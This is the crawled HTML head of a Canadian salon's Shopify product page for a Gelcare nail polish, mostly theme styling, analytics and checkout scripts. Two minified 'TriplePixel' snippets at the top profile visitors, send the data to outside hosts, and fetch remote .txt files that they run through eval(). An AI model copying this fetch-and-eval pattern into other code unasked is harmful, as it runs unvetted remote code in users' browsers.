

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lemanoir.com/en/collections/all/products/coconut-milk
body_size: 65484
content:
<!doctype html>

<html class="no-js" lang="en">
  <head>
<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"le-manoir-mtl.myshopify.com",ver:"2.11",plat:"SHOPIFY",isHeadless:false},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","application/json")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href,ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://whale.camera/live/dot.txt",5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>
<link rel='preconnect dns-prefetch' href='https://triplewhale-pixel.web.app/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://triplewhale-pixel.web.app/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"le-manoir-mtl.myshopify.com",ver:"1.9.0"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","application/json")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1;try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push(location.href),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)},E=A[H]=function(t,e){return"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e]),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("//conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,url:window.location.href,ref:document.referrer,ver:window.TriplePixelData.ver},O("//api.config-security.com/",5,p),O("//triplewhale-pixel.web.app/dot1.9.txt",5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">
    
    <!-- Google Tag Manager -->
    <script>
window.dataLayer = window.dataLayer || [];
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KDCDS8H');</script>
    <!-- End Google Tag Manager -->
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
    

    <script>window.Mangomint = window.Mangomint || {}; window.Mangomint.CompanyId = 175496;</script><script src="https://booking.mangomint.com/app.js" async></script><title>
      Gelcare UV Gel Nail Polish - Coconut Milk &ndash; Le Manoir®
    </title><meta name="description" content="Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails. Gelcare products are free of 10 harmful chemical ingredients commonly found in nail polish. Made In Canada."><link rel="canonical" href="https://lemanoir.com/en/products/coconut-milk"><link rel="shortcut icon" href="//lemanoir.com/cdn/shop/files/favicon1_2c52cd48-6512-4426-bf62-88256b4472df_96x.png?v=1613787079" type="image/png"><meta property="og:type" content="product">
  <meta property="og:title" content="Coconut Milk"><meta property="og:image" content="http://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB.jpg?v=1692217363">
    <meta property="og:image:secure_url" content="https://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB.jpg?v=1692217363">
    <meta property="og:image:width" content="1333">
    <meta property="og:image:height" content="2000"><meta property="product:price:amount" content="24.00">
  <meta property="product:price:currency" content="CAD"><meta property="og:description" content="Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails. Gelcare products are free of 10 harmful chemical ingredients commonly found in nail polish. Made In Canada."><meta property="og:url" content="https://lemanoir.com/en/products/coconut-milk">
<meta property="og:site_name" content="Le Manoir®"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Coconut Milk">
  <meta name="twitter:description" content="Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails.">
  <meta name="twitter:image" content="https://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_600x600_crop_center.jpg?v=1692217363">
    <style>
  

  :root {
    --heading-font-family : 'Favorit Std', helvetica, sans-serif, sans-serif;
    --heading-font-weight : 500;
    --heading-font-style  : normal;

    --text-font-family : 'Favorit Std', helvetica, sans-serif, sans-serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 18px;
    --default-text-font-size: 14px;--background          : #ffffff;
    --background-rgb      : 255, 255, 255;
    --light-background    : #f7f7f7;
    --light-background-rgb: 247, 247, 247;
    --heading-color       : #000000;
    --text-color          : #000000;
    --text-color-rgb      : 0, 0, 0;
    --text-color-light    : #000000;
    --text-color-light-rgb: 0, 0, 0;
    --link-color          : #616161;
    --link-color-rgb      : 97, 97, 97;
    --border-color        : #d9d9d9;
    --border-color-rgb    : 217, 217, 217;

    --button-background    : #000000;
    --button-background-rgb: 0, 0, 0;
    --button-text-color    : #ffffff;

    --accent-button-background    : #000000;
    --accent-button-background-rgb: 0, 0, 0;
    --accent-button-text-color    : #ffffff;

    --header-background       : #ffffff;
    --header-heading-color    : #000000;
    --header-light-text-color : #000000;
    --header-border-color     : #d9d9d9;

    --footer-background    : #f7f7f7;
    --footer-text-color    : #000000;
    --footer-heading-color : #000000;
    --footer-border-color  : #d2d2d2;

    --navigation-background      : #ffffff;
    --navigation-background-rgb  : 255, 255, 255;
    --navigation-text-color      : #000000;
    --navigation-text-color-light: rgba(0, 0, 0, 0.5);
    --navigation-border-color    : rgba(0, 0, 0, 0.25);

    --newsletter-popup-background     : #f7f7f7;
    --newsletter-popup-text-color     : #000000;
    --newsletter-popup-text-color-rgb : 0, 0, 0;

    --secondary-elements-background       : #000000;
    --secondary-elements-background-rgb   : 0, 0, 0;
    --secondary-elements-text-color       : #f7f7f7;
    --secondary-elements-text-color-light : rgba(247, 247, 247, 0.5);
    --secondary-elements-border-color     : rgba(247, 247, 247, 0.25);

    --product-sale-price-color    : #f94c43;
    --product-sale-price-color-rgb: 249, 76, 67;

    /* Products */

    --horizontal-spacing-four-products-per-row: 40px;
        --horizontal-spacing-two-products-per-row : 40px;

    --vertical-spacing-four-products-per-row: 60px;
        --vertical-spacing-two-products-per-row : 75px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//lemanoir.com/cdn/shop/t/278/assets/cursor-zoom-in.svg?v=113252420152744022261768233212);
    --cursor-zoom-in-2x-svg : url(//lemanoir.com/cdn/shop/t/278/assets/cursor-zoom-in-2x.svg?v=31344141627644540281768233212);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="9Yy__TsrflKS9slDMQ-g5WgAsW-OBjwnLlN6iKA9vjg">
<meta name="google-site-verification" content="qirmv2eaOH3cmKTkjO9ohDkg8MEPUSvje8Q7JN9P66Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2688254017/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ba274bd0538f50ba3c478451eb4218d">
<link rel="alternate" hreflang="x-default" href="https://lemanoir.com/products/coconut-milk">
<link rel="alternate" hreflang="fr" href="https://lemanoir.com/products/coconut-milk">
<link rel="alternate" hreflang="en" href="https://lemanoir.com/en/products/coconut-milk">
<link rel="alternate" type="application/json+oembed" href="https://lemanoir.com/en/products/coconut-milk.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=2688254017" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2688254017,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2688254017","merchantName":"Le Manoir®","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Le Manoir®","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ba274bd0538f50ba3c478451eb4218d","betas":["rich-media-storefront-analytics"],"domain":"lemanoir.com","predictiveSearch":true,"shopId":2688254017,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "le-manoir-mtl.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Manoir 2.19.9: Post Après Ski","id":188791619953,"schema_name":"Prestige","schema_version":"4.9.10","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lemanoir.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lemanoir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//lemanoir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//lemanoir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//lemanoir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.506.io\/eg\/script.js?shop=le-manoir-mtl.myshopify.com","https:\/\/static.dla.group\/dm-timer.js?shop=le-manoir-mtl.myshopify.com","https:\/\/gc.shopkeepertools.com\/skt_brandedgc_start.js?shop=le-manoir-mtl.myshopify.com","https:\/\/zubrcommerce.s3-us-west-2.amazonaws.com\/variable-products\/variable-loader.js?shop=le-manoir-mtl.myshopify.com","https:\/\/woolyfeed-tags.nyc3.cdn.digitaloceanspaces.com\/le-manoir-mtl.myshopify.com\/1532206435.js?shop=le-manoir-mtl.myshopify.com","https:\/\/woolyfeed-tags.nyc3.cdn.digitaloceanspaces.com\/le-manoir-mtl.myshopify.com\/1532206435.js?shop=le-manoir-mtl.myshopify.com","https:\/\/stack-discounts.merchantyard.com\/js\/integrations\/script.js?v=1105\u0026shop=le-manoir-mtl.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/d3bc5d6366701989e2db5a93793900883f2d31a6\/le-manoir-mtl.myshopify.com-1768568085519.js?shop=le-manoir-mtl.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2688254017,"offset":-18000,"reqid":"35971fe8-39cf-439c-9a48-91b8c0799943-1768607589","pageurl":"lemanoir.com\/en\/collections\/all\/products\/coconut-milk","u":"e5e3c4a7c094","p":"product","rtyp":"product","rid":4321547845697};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lemanoir.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//lemanoir.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lemanoir.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://lemanoir.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lemanoir.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//lemanoir.com/cdn/shop/t/278/assets/theme.css?v=171685588355243541291768233174">

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} CAD",
        currentCurrency: "CAD",
        productImageSize: "tall",
        searchMode: "product,article,page",
        showPageTransition: true,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/en",
        cartUrl: "\/en\/cart",
        cartAddUrl: "\/en\/cart\/add",
        cartChangeUrl: "\/en\/cart\/change",
        searchUrl: "\/en\/search",
        productRecommendationsUrl: "\/en\/recommendations\/products"
      };

      window.languages = {
        cartAddDiscount: "Add Discount",
        cartEditDiscount: "Add Discount",
        cartAddNote: "Add Order Note",
        cartEditNote: "Edit Order Note",
        productImageLoadingError: "This image could not be loaded. Please try to reload the page.",
        productFormAddToCart: "Add to cart",
        productFormUnavailable: "Unavailable",
        productFormSoldOut: "Sold Out",
        shippingEstimatorOneResult: "1 option available:",
        shippingEstimatorMoreResults: "{{count}} options available:",
        shippingEstimatorNoResults: "No shipping could be found"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());
    </script>


    <script src="//lemanoir.com/cdn/shop/t/278/assets/lazysizes.min.js?v=174358363404432586981768233164" async></script><!-- Apr. 30, 2025: "fetch" feature excluded since it caused issues on mobile Chrome  -->
    <script src="https://polyfill-fastly.net/v3/polyfill.min.js?unknown=polyfill&features=Element.prototype.closest,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,Array.prototype.fill,Object.assign,CustomEvent,IntersectionObserver,IntersectionObserverEntry,URL" defer></script>
    <script src="//lemanoir.com/cdn/shop/t/278/assets/libs.min.js?v=26178543184394469741768233165" defer></script>
